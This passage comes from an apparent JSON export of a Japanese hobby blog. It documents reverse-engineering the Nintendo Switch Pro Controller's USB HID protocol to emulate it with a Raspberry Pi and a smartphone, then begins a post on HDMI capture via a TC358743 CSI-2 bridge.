documentation](https://www.kernel.org/doc/html/v5.3/usb/gadget_hid.html#configuration-with-configfs)\\n\\nこれらを参考にした以下のShell Scriptで、Raspberry PiをPro Controllerを模したUSB Gadgetにできます。\\n\\nRaspbianでは、dwc2モジュールをロードしておくため、/boot/config.txtに`dtoverlay=dwc2`を、/etc/modulesに`dwc2`と`libcomposite`を追記する必要があります。\\n\\n[firmware/README at 1.20200212 · raspberrypi/firmware](https://github.com/raspberrypi/firmware/blob/1.20200212/boot/overlays/README#L675-L683)\\n\\n<script src=\\"https://gist.github.com/mzyy94/60ae253a45e2759451789a117c59acf9.js?file=add_procon_gadget.sh\\"><\/script>\\n\\nRaspberry Pi 4をUSB 2.0 Type-CケーブルでmacOSにつなげた状態でこれを実行すると、以下のようにPro Controllerっぽく認識してくれます。\\nそしてRaspberry Pi側には、**/dev/hidg0** といったスペシャルファイルが出来上がります。\\n\\n![macOS USB Pro Controller detected](/assets/images/2020/03/20/macos-usb-info.png)\\n\\nあとは、**/dev/hidg0** に書き込むデータを準備するまでです。\\n\\n## 挙動解析\\n\\n実際にコントローラーからどういったデータが送られているか、挙動をみてみるのが手っ取り早いので、さくっとみてみます。\\n手元で動かしているMacBook ProとPro ControllerをUSB Type-Cケーブルで接続します。Pro⇄Pro。\\n\\nmacOSで手軽にコントローラーの挙動を調査する方法として、パッと思いついたのがHTML5の[Gamepad API](https://developer.mozilla.org/ja/docs/Web/API/Gamepad_API)。\\nモダンブラウザではHTML5 APIの一つとしてGamepad APIをサポートしているので、[HTML5 Gamepad Tester](https://html5gamepad.com/)でみてみました。\\n\\n![chrome screen shot](/assets/images/2020/03/20/html5gamepad-chrome.png)\\n\\nChromeではちゃんとGamepad APIで認識しているようです。\\n\\n### 通信内容\\n\\n一般的なUSB接続で、またまた一般的なURBでやり取りしているため、一般的なパケットキャプチャーソフトウェアでキャプチャできます。\\n[Wireshark](https://www.wireshark.org/)の出番です。\\n\\nmacOSではいとも簡単にUSBデバイスキャプチャができるので、公式Wikiを参考に`sudo ifconfig XHC20 up`でXHCインターフェースを有効にし、XHC20インターフェースを対象にキャプチャしてみます。\\n\\n[CaptureSetup/USB - The Wireshark Wiki](https://wiki.wireshark.org/CaptureSetup/USB#macOS)\\n\\nUSBケーブルを繋げてすぐにMacとPro Controllerが通信を始め、しばらくの手続きののちに、入力データらしき物を返し続けるようになりました。\\n\\n![wireshark screen shot](/assets/images/2020/03/20/wireshark-pro-con-capture.png)\\n\\nこのとき通信を行っていたのはGoogle Chromeで、Gamepad APIの初期化をUSBデバイス認識時に行っているようでした。\\n\\nキャプチャしたデータを見てわかったこととして、入力データの通信内容がHID Report Descriptorに記されている定義と違う謎があると言うことです。\\nいったいどんな謎があるのでしょうか。。深掘りしてみます。\\n\\n## Pro Controllerの解析\\n\\n### HID Report Descriptorの謎\\n\\n先の`usbhid-dump`でダンプしたHID Report Descriptorの内容を、先ほど紹介したHID Usage Tablesで内容を確認すると、一般的なコントローラーとは大きく違うことがわかってきました。\\nダンプした内容はUSB-IFのドキュメントを参照して一つ一つデコードして見てみるもよしですが、コピペでデコードしてくれるWebサービスがあるので、それを使ってみてみます。\\n\\n[USB Descriptor and Request Parser](https://eleccelerator.com/usbdescreqparser/)\\n\\n\\nデコードした結果は、以下のようになっています。\\n\\n<script src=\\"https://gist.github.com/mzyy94/60ae253a45e2759451789a117c59acf9.js?file=hid_report_descriptor\\"><\/script>\\n\\n\\n入力機器からのデータを示すInputの他にOutputがあるのに加え、一番気になるのは、`0x06, 0x00, 0xFF,  //   Usage Page (Vendor Defined 0xFF00)` の部分です。独自のデータ定義が含まれていることを指しています。\\nこれは単純に入力情報だけをUSB Gadget経由で送出していればいいわけではなく、一筋縄ではいかないことを意味しています。\\n\\nInputとOutputは各Report IDを持つ入出力が何を示すかを記しています。Report IDとは、URBパケットのヘッダを除くデータの1バイト目のことです。\\nInput、すなわちPro Controllerからのデータを示すReport IDは、`0x81`, `0x21`, `0x30`の3つがあり、Output、すなわちNintendo SwitchからPro Controllerに送られるデータのReport IDは、`0x01`, `0x10`, `0x80`, `0x82`の4つがあることがわかります。\\n\\nInput Report ID `0x30`にだけ、詳細にどのビットがどの入力を示すかが定義されています。\\n正しくデコードできていないところをHIDの仕様を元に正すと、下表の通りに入力データの各ビットの値をコントローラの各入力として定義していることがわかりました。\\n\\nUsage | Usage | Logical Min/Max | Report Size(bits) | Report Count |\\n---:|---|:---:|:---:|:--:|\\n`09` | Button | 0/1 | 1 | 10\\n`09` | Button | 0/1 | 1 | 4\\n- | (blank) | -/- | 1 | 2\\n`010001` | Pointer | 0/65534 | 16 | 4 |\\n`010030` | X | (ditto) | (ditto) |\\n`010031` | Y | (ditto) | (ditto) |\\n`010032` | Z | (ditto) | (ditto) |\\n`010035` | Rz | (ditto) | (ditto) |\\n`010039` | Hat switch | 0/7 | 4 |  1\\n`09` | Button | 0/1 | 1 | 4\\n\\nこれを噛み砕くと、`0x30`で始まるURBのデータは、\\n\\n- 先頭から10ビットは各種ボタン(A/B/X/Y/L/R/L2/R2/L3/R3かな？)\\n- 続く4ビットも各種ボタン(-/+/capture/homeかな?)\\n- 2ビット飛んで\\n- 左右のJoyスティックのX軸Y軸それぞれを16bitのunsgined short型で4つ\\n- 十字キーの入力を0-7までの45度ずつで示して\\n- 謎のボタン4つ\\n\\nとなるはずですが、Wiresharkで観測したデータはこの通りではありませんでした。\\n\\n一つ例をあげるとこんな感じです。\\n\\n```\\n0000   30 df 91 00 80 00 31 28 7c dc 37 7b 0a 00 00 00\\n0010   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00\\n0020   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00\\n0030   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00\\n```\\n\\nこれを先ほどまとめたUsageの表の通りにバイナリ表現にして分解して、愚直に解釈しいくと、以下のようになっていると読み取れます。\\n\\nBits | Usage | Description |\\n---:|---|:---:|\\n`1101111110` | Button | ABXYLRなどのボタンが8つ同時に押されてる\\n`0100` | Button | ボタンが１つ押されてる\\n`0000000010000000` | Pointer X | スティックが少し倒されてる\\n`0000000000110001` | Pointer Y | スティックが少し倒されてる\\n`0010100001111100` | Pointer Z | スティックが結構倒されてる\\n`1101110000110111` | Pointer Rz | スティックがものすごく倒されてる\\n`0111` | Hat switch | 十字キーが315度の位置に入力されている\\n`1011` | Button | 謎のボタンが3つ押されてる\\n\\nはい。こんな入力してません。何かがおかしい。\\n\\n解決の糸口を探すため、何かしらの実装をみてみる必要があります。\\n\\n### Chromium nintendo_controller実装\\n\\nChromeで[HTML5 Gamepad Tester](https://html5gamepad.com/)をみたときは左右のJoyスティックの座標を正しく認識していましたが、この状態でSafariでも見てみるとどうでしょう。\\n\\n![safari screen shot](/assets/images/2020/03/20/html5gamepad-safari.png)\\n\\nJoyスティックは正しく表示されない上に、何も操作していなくてもボタンが押されているような挙動をしています。\\n\\nこれはどういうことかと言うと、Chromeの大元となるChromiumの実装には、nintendo_controller.ccといった、Pro Controllerを含む任天堂製のコントローラーのためのドライバーが、ブラウザのレイヤーで実装されているからでした。\\n\\n対してSafariのベースであるWebKitにはこういった実装がないため、先に示したHID Report Descriptorを愚直に解釈し、その入力値をコントローラー入力としてAPIに出していたためにおかしな挙動をしていたのです。\\n\\n[chromium/nintendo_controller.cc at 8dda15b2f1c013956e1e7cd75223d617af694694 · chromium/chromium](https://github.com/chromium/chromium/blob/8dda15b2f1c013956e1e7cd75223d617af694694/device/gamepad/nintendo_controller.cc)\\n\\nこのコードから、大まかな初期化処理を行う必要性がわかります。さらに、後述しますが、コントローラーの入力データの謎フォーマットも解けるのです。\\n\\nまずは初期化処理を、キャプチャしたデータを元に解析していきます。\\n\\n## リバースエンジニアリング\\n\\nChromiumのGemapad APIの実装がどういったやり取りを行っていたかを、Nintendo_Switch_Reverse_Engineeringを参考に紐解いていきます。\\nWiresharkでキャプチャしたURB Interruptで送受信されているデータは、大まかに以下の5つのパターンでした。\\n\\n- `80 0X`で始まるChromiumからの要求(Output Report)\\n- `81 0X`で始まるPro Controllerからの応答(Input Report)\\n- `01 XX`で始まるChromiumからの要求(Output Report)\\n- `21 XX`で始まるPro Controllerからの応答(Input Report)\\n- `30 XX`で始まるPro Controllerからの応答(Input Report)\\n\\nこれらを[chromium/nintendo_controller.cc](https://github.com/chromium/chromium/blob/8dda15b2f1c013956e1e7cd75223d617af694694/device/gamepad/nintendo_controller.cc)と[Nintendo_Switch_Reverse_Engineering/USB-HID-Notes.md](https://github.com/dekuNukem/Nintendo_Switch_Reverse_Engineering/blob/012d8117a3725dcc13374d5844786ca2d650db5f/USB-HID-Notes.md)を元に解き明かしていくと、次のようになっていることがわかりました。\\n\\n- `80 0X`: ChromiumからのUSB HID初期化要求\\n  - X=1: Macアドレス要求\\n  - X=2: ハンドシェイク\\n  - X=3: baudrate設定\\n  - X=4: USB HID通信開始\\n- `81 0X`: Pro ControllerからのUSB HID初期化応答\\n- `01 XX`: ChromiumからのUART要求\\n  - XX: カウンター\\n- `21 XX`: Pro ControllerからのUART応答+コントローラー入力\\n- `30 XX`: Pro Controllerからのコントローラー入力\\n\\nUART要求に関しては、11バイト目から[Nintendo_Switch_Reverse_Engineering/bluetooth_hid_subcommands_notes.md](https://github.com/dekuNukem/Nintendo_Switch_Reverse_Engineering/blob/66935b7f456f6724464a53781035d25a215d7caa/bluetooth_hid_subcommands_notes.md)に記載のサブコマンドを送ることで、値の取得や設定を行っていました。\\n\\n\\n### SwitchとPro Controllerをバイパス\\n\\n次のようにRaspberry Pi 4とNintendo Switch、そしてPro Controllerを配線します。\\n\\n![bypass pro controller](/assets/images/2020/03/20/bypass-pro-controller.jpg)\\n\\nRaspberry Pi 4には、ヒートシンク機能付きケースを付けてあります。\\n数あるヒートシンク機能付きケースの中でも、HATを固定できるねじ穴が上に出てるのがこの製品にした決め手です。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07X47L6DD/ref=as_li_ss_il?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=0a54d809ccd910e81a24a46a564e9077&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/614k41lvt+L._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| Geekworm Raspberry pi 4(ラズベリーパイ4モデルB) CNC超薄型アルミ合金パッシブ冷却金属ケース、ラズパイ4モデルBのみに適用 \\\\| Geekworm \\\\| ベアボーンPC 通販](https://www.amazon.co.jp/gp/product/B07X47L6DD/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=ea0b8274695e7a1074770a391235d70c&language=ja_JP)\\n\\n\\nこのとき、Raspberry Pi 4に接続したPro Controllerは、hidrawデバイスとして`/dev/hidraw0`にスペシャルファイルができます。\\nこれに対してHIDのデータをファイルとして読み書きできます。\\n\\n```\\npi@raspberrypi:~ $ sudo dmesg | grep -A7 057e\\n[ 7201.091044] usb 1-1.3: New USB device found, idVendor=057e, idProduct=2009, bcdDevice= 2.00\\n[ 7201.091060] usb 1-1.3: New USB device strings: Mfr=1, Product=2, SerialNumber=3\\n[ 7201.091074] usb 1-1.3: Product: Pro Controller\\n[ 7201.091087] usb 1-1.3: Manufacturer: Nintendo Co., Ltd.\\n[ 7201.091099] usb 1-1.3: SerialNumber: 000000000001\\n[ 7201.112454] input: Nintendo Co., Ltd. Pro Controller as /devices/platform/scb/fd500000.pcie/pci0000:00/0000:00:00.0/0000:01:00.0/usb1/1-1/1-1.3/1-1.3:1.0/0003:057E:2009.0002/input/input1\\n[ 7201.114447] hid-generic 0003:057E:2009.0002: input,hidraw0: USB HID v1.11 Joystick [Nintendo Co., Ltd. Pro Controller] on usb-0000:01:00.0-1.3/input0\\n```\\n\\nこの`/dev/hidraw0`とconfigfsで作った`/dev/hidg0`を相互に繋げると、Nintendo SwitchとPro Controllerでやり取りする通信の間に割り込む事ができます。\\n割り込んで、URBデータをダンプしてみます。\\n\\n\\n<script src=\\"https://gist.github.com/mzyy94/60ae253a45e2759451789a117c59acf9.js?file=bypass_procon.py\\"><\/script>\\n\\nこれをroot権限で実行すると、Nintendo SwitchとPro Controllerの間でやり取りしているデータが流れてきます。\\n`30 XX`で始まるPro Controllerからの入力データが多すぎるので、それを非表示にして初期化処理に絞ってみてみます。\\n\\n<script src=\\"https://gist.github.com/mzyy94/60ae253a45e2759451789a117c59acf9.js?file=bypass_procon_log.txt\\"><\/script>\\n\\n\\nこの結果をNintendo_Switch_Reverse_Engineeringの資料を元にデコードすると、次のようにやり取りしていることがわかりました。\\nSPIの部分は、[Nintendo_Switch_Reverse_Engineering/spi_flash_notes.md](https://github.com/dekuNukem/Nintendo_Switch_Reverse_Engineering/blob/66935b7f456f6724464a53781035d25a215d7caa/spi_flash_notes.md)を参考にしました。\\n\\n\\nCommand | SubCommand | Description\\n:-----:|:----:|----\\n`08 05` | - | Disable USB HID Joystick report\\n`08 01` | - | Request Mac Address\\n`08 02` | - | Handshake\\n`01 XX` | `03` | [UART] Set input report mode: 48\\n`08 04` | - | Enable USB HID Joystick report\\n`01 XX` | `48` | [UART] Enable vibration: False\\n`01 XX` | `02` | [UART] Request device info\\n`01 XX` | `08` | [UART] Set shipment low power state\\n`01 XX` | `10` | [SPI] \\"Serial number\\" Len: 16\\n`01 XX` | `10` | [SPI] \\"Controller Color\\" Len: 13\\n`01 XX` | `01` | [UART] Bluetooth manual pairing\\n`01 XX` | `03` | [UART] Set input report mode: 48\\n`01 XX` | `04` | [UART] Trigger buttons elapsed time\\n`01 XX` | `10` | [SPI] \\"Factory Sensor and Stick parameter\\" Len: 24\\n`01 XX` | `10` | [SPI] \\"Stick Data\\" Len: 18\\n`01 XX` | `10` | [SPI] \\"Analog sticks Calibration\\" Len: 24\\n`01 XX` | `10` | [SPI] \\"Factory configuration & calibration 2\\" Len: 25\\n`01 XX` | `10` | [SPI] \\"6-Axis Calibration\\" Len: 24\\n`01 XX` | `40` | [UART] Enable IMU: True\\n`01 XX` | `48` | [UART] Enable vibration: True\\n`01 XX` | `21` | [UART] Set NFC/IR MCU configuration: 33\\n`01 XX` | `30` | [UART] Set player lights: 1\\n\\n\\n最低限、初期化処理でこれらのやり取りが完了できれば、Pro ControllerとしてNintendo Switchが認識してくれるでしょう。\\n\\nダンプしたデータを流用し、対応する応答が返せるようにします。\\n\\n### 入力データ\\n\\n初期化処理の次は、入力データを紐解きます。\\nPro Controllerからのボタンの入力データは、**`08 04` Enable USB HID Joystick report**がSwitchからPro Controllerに送られると、一秒間におよそ80回の周期で`30 XX`で始まるURBをPro Controllerが送りつけてくるようになります。\\n\\nこの`30 XX`で始まるデータは、前途の通りHID Report Descriptorで通知されている通りではないので、どういった定義で値が意味をなしているかを通信からは断定できません。\\nですが、先のchromiumのnintendo_controllerのソースコードに、どのビットがどのボタンであるかなど定義を読み取るれる実装がありました。\\n\\n\\n<table style=\\"text-align: center\\">\\n    <thead>\\n        <tr>\\n            <th>Bytes/Bits</th>\\n            <th>7</th>\\n            <th>6</th>\\n            <th>5</th>\\n            <th>4</th>\\n            <th>3</th>\\n            <th>2</th>\\n            <th>1</th>\\n            <th>0</th>\\n        </tr>\\n    </thead>\\n    <tbody>\\n        <tr>\\n            <th>0x00</th>\\n            <td colspan=\\"8\\">0x30</td>\\n        </tr>\\n        <tr>\\n            <th>0x01</th>\\n            <td colspan=\\"8\\">timestamp</td>\\n        </tr>\\n        <tr>\\n            <th>0x02</th>\\n            <td colspan=\\"4\\" style=\\"border-right: 1px solid #8f8f8f\\">connection_info</td>\\n            <td colspan=\\"4\\">battery_level</td>\\n        </tr>\\n        <tr>\\n            <th>0x03</th>\\n            <td>ZR</td>\\n            <td>R</td>\\n            <td>SR(right)</td>\\n            <td>SL(right)</td>\\n            <td>A</td>\\n            <td>B</td>\\n            <td>X</td>\\n            <td>Y</td>\\n        </tr>\\n        <tr>\\n            <th>0x04</th>\\n            <td>Grip</td>\\n            <td>(none)</td>\\n            <td>Cap</td>\\n            <td>Home</td>\\n            <td>ThumbL</td>\\n            <td>ThumbR</td>\\n            <td>+</td>\\n            <td>-</td>\\n        </tr>\\n        <tr>\\n            <th>0x05</th>\\n            <td>ZL</td>\\n            <td>L</td>\\n            <td>SL(left)</td>\\n            <td>SR(left)</td>\\n            <td>Left</td>\\n            <td>Right</td>\\n            <td>Up</td>\\n            <td>Down</td>\\n        </tr>\\n        <tr>\\n            <th>0x06</th>\\n            <td colspan=\\"8\\">analog[0]</td>\\n        </tr>\\n        <tr>\\n            <th>0x07</th>\\n            <td colspan=\\"8\\">analog[1]</td>\\n        </tr>\\n        <tr>\\n            <th>0x08</th>\\n            <td colspan=\\"8\\">analog[2]</td>\\n        </tr>\\n        <tr>\\n            <th>0x09</th>\\n            <td colspan=\\"8\\">analog[3]</td>\\n        </tr>\\n        <tr>\\n            <th>0x0a</th>\\n            <td colspan=\\"8\\">analog[4]</td>\\n        </tr>\\n        <tr>\\n            <th>0x0b</th>\\n            <td colspan=\\"8\\">analog[5]</td>\\n        </tr>\\n    </tbody>\\n</table>\\n\\n\\n## Raspberry Piでシミュレート\\n\\nここまで集めた情報でPro Controllerをシミュレートするに必要なものは揃いました。\\nこれを元に、Raspberry Pi 4でPro Controllerをシミュレートできるかどうかを試してみます。\\n\\n### 1.3inch LCD HATでの入力\\n\\nまずは小さい構成で動くかどうかです。\\n入力はWaveshareのディスプレイ付きHATのボタン入力を使います。\\n\\n[1.3inch IPS LCD display HAT for Raspberry Pi, 240x240 pixels, SPI interface](https://www.waveshare.com/1.3inch-lcd-hat.htm)\\n\\n![connect Raspberry Pi to Switch](/assets/images/2020/03/20/connect-pi-to-switch.jpg)\\n\\nパッドの上下左右の入力はそのまま十字キーへ、押し込みを+、KEY1,KEY2,KEY3を順にA,B,Homeに割り当てます。\\nついでにコントローラーの色を変えられるっぽかったので、Raspberry Piカラーにしてみました。\\n上の写真にも写ってる通り、USB接続として認識されたコントローラーのボディがラズベリーカラーで、ボタンが葉っぱグリーンになってます。\\n\\n<script src=\\"https://gist.github.com/mzyy94/60ae253a45e2759451789a117c59acf9.js?file=simulate_procon.py\\"><\/script>\\n\\n動かしてみると、期待通りちゃんとコントローラーとして認識され、操作できました。\\n\\n![Input from Raspberry Pi](/assets/images/2020/03/20/raspberry-pi-lcd-hat-input.jpg)\\n\\n\\n### スマホからの入力\\n\\nあとはWi-Fi経由でスマホをRaspberry Piに接続し、入力をエミュレートすれば良いだけです。\\n\\nバックエンドの言語はCで、ライブラリは、スマホとの通信に[h2o](https://github.com/h2o/h2o)と[wslay](https://github.com/tatsuhiro-t/wslay)を、JSONパーサーに[jansson](https://github.com/akheron/jansson)、USB Gadgetの作成と接続に[libusbgx](https://github.com/libusbgx/libusbgx)を、USB Gadgetの監視に[libevent](https://libevent.org/)を用いました。\\nフロントエンドはHTML5+JavaScriptで、全画面表示のためにPWA技術を、コントローラーの描画に[pixi.js](https://www.pixijs.com/)を用いました。\\n\\nバックエンドをGoやRustなどのモダン言語を使わなかったのは、ちょっとまだ追加で実装したいものがある関係で、あえてCを選んだが故です。\\n\\n<Notice type=\\"tip\\">\\n**追記(2020/05/09)** やっぱりCで書くの辛くなってきたのでGoで書き直した。\\n[mzyy94/nscon: Nintendo Switch Controller simulator written in go](https://github.com/mzyy94/nscon)\\n</Notice>\\n\\n実際に動作している様子がこちら。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">スマホをNintendo Switchのコントローラーにできたやつ <a href=\\"https://t.co/cM9BgcWktl\\">pic.twitter.com/cM9BgcWktl</a></p>&mdash; 咳4週間 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1240606803093671937?ref_src=twsrc%5Etfw\\">March 19, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n## まとめ\\n\\nこれでコントローラーが見つからなくてもスマホがあればどうぶつの森ができるようになりました。やったね。\\nまあスマホもよくなくすんですけどね。\\n\\n---\\n\\n### 参考リンク\\n\\n- [linux/gadget-testing.rst at a2d79c7174aeb43b13020dd53d85a7aefdd9f3e5 · torvalds/linux](https://github.com/torvalds/linux/blob/a2d79c7174aeb43b13020dd53d85a7aefdd9f3e5/Documentation/usb/gadget-testing.rst)\\n- [chromium/keyboard_gadget.py at 2ca8c5037021c9d2ecc00b787d58a31ed8fc8bcb · chromium/chromium](https://github.com/chromium/chromium/blob/2ca8c5037021c9d2ecc00b787d58a31ed8fc8bcb/tools/usb_gadget/keyboard_gadget.py)\\n- [Hori Pad for Nintendo Switch USB Descriptor (dumped through lsusb)](https://gist.github.com/jwiki95/86dcf36103ce799b3e262ed7b4245da6)\\n- [HID Protocol for Bluetooth / USB · Issue #7 · dekuNukem/Nintendo_Switch_Reverse_Engineering](https://github.com/dekuNukem/Nintendo_Switch_Reverse_Engineering/issues/7)\\n- [HID-Joy-Con-Whispering/hidtest.cpp at master · shinyquagsire23/HID-Joy-Con-Whispering](https://github.com/shinyquagsire23/HID-Joy-Con-Whispering/blob/master/hidtest/hidtest.cpp)\\n"},{"group":"posts","slug":"2020/04/10/raspberrypi-hdmi-input/","frontmatter":{"title":"HDMI入力をRaspberry Piで駆使する","date":"2020-04-09T18:00:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["nintendo","switch","hdmi","uvc","raspberry-pi","sbc","webrtc","gstreamer","tc358743"],"image":"/assets/images/2020/04/10/raspi-hdmi-connected.jpg"},"content":"\\n昨今の衰えることのない技術トレンドに追従すべく、映像配信とかやりたいなーと思っていた2019年。\\nめっきり時間がなく何もできず、気付けば2020年になっていました。\\n\\n今年も時間がないだろうなぁと思っていたところ、連日の在宅勤務のおかげで通勤時間がゼロになり、余暇が生まれたので色々やってみることにしました。\\n\\nお題はHDMI入力で遊ぶ、です。\\n\\n## 目次\\n\\n\\n## ビデオ転送プロトコル\\n\\n早速ですがHDMIから一旦離れて、まずは記事中に出てくるビデオ転送プロトコルについて、大まかに解説しておきます。\\n\\n### UVC (USB Video Class)\\n\\n[Video Class v1.5 document set \\\\| USB-IF](https://www.usb.org/document-library/video-class-v15-document-set)\\n\\n一般的なPC向けウェブカメラが、このプロトコルを用いています。\\nUSB-IFが定めているデバイスクラスの一つで、ビデオストリーミングをUSB経由で転送するプロトコルです。\\nWindowsやmacOS、LinuxやAndroid含め、ほとんどのOSに標準でドライバが導入されています。\\n\\n### MIPI CSI-2 (MIPI Camera Serial Interface 2)\\n\\n[MIPI Camera Serial Interface 2 (MIPI CSI-2)](https://mipi.org/specifications/csi-2)\\n\\nRaspberry Piのカメラ入力端子がこれを用いています。\\n組み込み機器向けのカメラ入力として、[NVIDIA Jetsonシリーズ](https://www.nvidia.com/ja-jp/autonomous-machines/embedded-systems/)などでも用いられています。\\n高解像度、高フレームレート、高精細な映像データの通過に耐えらえれるよう、高速なデータ転送を可能としています。\\n転送レーンの数によって総通信速度が異なってきますが、1レーンでも2.5Gbpsの転送速度を誇っています。\\n\\n![MIPI CSI2 CameraPoster](/assets/images/2020/04/10/CameraPoster_0.jpg)\\n\\n出典: [MIPI Camera Serial Interface 2 (MIPI CSI-2)](https://mipi.org/specifications/csi-2)\\n\\n\\nRaspberry Pi 4に搭載されているBCM2711には2レーン、NVIDIA Jetson NanoやJetson Xavier NX、10th Gen Intel® Core™ Y-Series Processorには12レーンのMIPI CSI-2が搭載されています。\\nIntel CPUやJetson Nanoが12レーン × 2.5Gbps = 30Gbpsの映像伝送通信が可能であることは、あまり知られていなかったりします。\\n\\n- [Raspberry Pi 4 Model B specifications – Raspberry Pi](https://www.raspberrypi.org/products/raspberry-pi-4-model-b/specifications/)\\n- [世界最小の AI スーパーコンピューター: Jetson Xavier NX - NVIDIA](https://www.nvidia.com/ja-jp/autonomous-machines/embedded-systems/jetson-xavier-nx/)\\n- [Intelligent Performance 10th Gen Intel® Core™ Processors Brief](https://www.intel.com/content/www/us/en/products/docs/processors/core/10th-gen-core-mobile-processors-brief.html#editorialTableBlade-9)\\n\\n## HDMI入力\\n\\nHDMIの話に戻ります。プロトコルの話は今回は触れません。\\n\\n### キャプチャーボード\\n\\nHDMI入力と聞いて大半の人が思い浮かぶのが、俗にキャプボと呼ばれるキャプチャーボードの類いだと思います。\\n\\n[Amazon.co.jp: キャプチャーボード](https://www.amazon.co.jp/%E3%82%AD%E3%83%A3%E3%83%97%E3%83%81%E3%83%A3%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89/s?k=%E3%82%AD%E3%83%A3%E3%83%97%E3%83%81%E3%83%A3%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89&tag=mzyy-22)\\n\\nUSB接続のこれらはHDMI入力の映像を、UVCプロトコルで転送できる形に変換してPCへと渡すものです。\\n一般的に、ゲーム機の入力を取り込み、配信サイトでゲーム実況配信をする使われ方をします。\\n\\n大半が数万円するやや高価な代物であるのに加え、昨今のリモートワークの増加によって画面共有の需要も増加し価格が高騰しています。また、コンシューマー向けとあって[ハッカビリティ](https://en.wiktionary.org/wiki/hackability)の低いものとなっているため、市販のUSBキャプチャーボードは使いません。\\n\\n### HDMI to MIPI CSI-2\\n\\n![B101 HDMI to CSI-2 Bridge](/assets/images/2020/04/10/38126_B101_sale_800x356.jpg)\\n\\n引用元: [B101 HDMI to CSI-2 Bridge (15 pin FPC) – Auvidea](https://auvidea.eu/b101-hdmi-to-csi-2-bridge-15-pin-fpc/)\\n\\n知る人ぞ知る、NVIDIA JetsonやRaspberry Pi向けの映像周辺ボードを手掛けるAuvidea。\\nここが展開する商品の一つに、B101 HDMI to CSI-2 Bridgeがあります。\\n製品名の通り、HDMI入力をCSI-2に変換する基板です。\\n変換チップに[TC358743XBG](https://toshiba.semicon-storage.com/jp/semiconductor/product/interface-bridge-ics-for-mobile-peripheral-devices/hdmir-interface-bridge-ics/detail.TC358743XBG.html)を搭載しています。\\n\\n直販価格は69.90ユーロ（執筆時）と、安価とは言えないものの納得のいく価格ですが、日本への送料が101.99ユーロ（執筆時）と、すんなりとは納得のいかない価格だったので購入を躊躇していました。\\n\\nそんなとき、頼るべくはいろんな意味でリーズナブルな中国の技術です。\\n搭載されているチップ、TC358743XBGとRaspberry PiのキーワードでAliexpressやTaobaoを探索していると、[冬虫电子](https://dcac.world.taobao.com/)なる会社(？)が求めている物を製造・販売しているのを見つけました。\\n\\n[樹莓派 ZERO HDMI採集， HDMI 轉 CSI ，HDMI輸入](https://world.taobao.com/item/602390051699.htm)\\n\\n[Lusya アップグレード版ラズベリーパイ hdmi アダプタボード hdmi インタフェースに CSI 2 TC358743XBG ため 4B 3B 3B + ゼロ G11 011\\\\|アンプ\\\\| - AliExpress](http://s.click.aliexpress.com/e/_dTNt3wP)\\n\\n価格も36.98 USD（執筆時）と安かったのでこれを購入しました。\\n\\n![HDMI Input board](/assets/images/2020/04/10/hdmi-input.jpg)\\n\\n\\n商品ページに 板子名稱：H2C-RPI-B01 と書かれているため、以下、この製品をH2C-RPI-B01と呼称します。\\n\\n<Notice type=\\"tip\\">\\n**追記(2021/5/27)** Waveshareでも今年に入ってから類似の製品が取り扱われるようになったようです。\\n[HDMI To CSI Adapter For Raspberry Pi Series, 1080p@30fps Support - Waveshare](https://www.waveshare.com/hdmi-to-csi-adapter.htm)\\n</Notice>\\n\\n## H2C-RPI-B01\\n\\n![HDMI Input on Raspberry Pi](/assets/images/2020/04/10/raspi-hdmi-input.jpg)\\n\\nH2C-RPI-B01はRaspberry Pi Zeroとほぼ同じサイズであり、ねじ穴もRaspberry PiのHAT位置にあり、Raspberry Pi 4とも親和性がとても良いです。\\n\\n接続はFPCケーブルをH2C-RPI-B01とRaspberry PiのCSI-2ポートの双方に繋げるだけですが、HDMIケーブルを抜き差しするため、しっかりと固定する必要があります。\\nそのために、HATを固定できるねじ穴が上に出てるヒートシンクケースを買ったりしていました。\\nこのねじ穴に6角スペーサーを取り付けH2C-RPI-B01を固定することで、頻繁な抜き差しでも基板の揺れなく扱えます。\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07X47L6DD/ref=as_li_ss_il?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=0a54d809ccd910e81a24a46a564e9077&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/614k41lvt+L._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| Geekworm Raspberry pi 4(ラズベリーパイ4モデルB) CNC超薄型アルミ合金パッシブ冷却金属ケース、ラズパイ4モデルBのみに適用 \\\\| Geekworm \\\\| ベアボーンPC 通販](https://www.amazon.co.jp/gp/product/B07X47L6DD/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=ea0b8274695e7a1074770a391235d70c&language=ja_JP)\\n\\n\\n## HDMI映像入力をみてみる\\n\\n取り付けが終わったら、入力をみてみます。\\nRaspbianには、[Raspberry Pi Camera Module](https://www.raspberrypi.org/documentation/usage/camera/)と同様にして認識され、必要なものは標準で読み込まれているので、Camera Moduleと同じ初期設定だけすれば使えます。\\n\\n初期設定も難しいものではなく、`sudo raspi-config nonint do_camera 0`を打ち込むだけです。\\n\\n再起動すると、`vcgencmd get_camera`で**supported=1 detected=1**と返ってくるはずです。\\nまた、**/dev/video0**にHDMI入力を変換したH.264ストリームにアクセスできるVideo4Linux2デバイスが出来上がります。\\n\\n### raspivid\\n\\nRaspbianでMIPI 